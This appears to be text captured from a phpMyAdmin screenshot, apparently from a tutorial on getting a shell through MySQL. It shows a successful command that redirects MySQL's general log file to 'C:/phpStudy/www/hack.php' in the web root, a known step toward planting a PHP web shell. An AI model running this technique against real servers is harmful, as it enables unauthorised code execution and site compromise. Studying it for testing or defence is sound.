 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/www/hack.php'
在数据库 mysql 运行 SQL 查询:
1 SET GLOBAL general_log_file='C:/phpStudy/www/hack.php'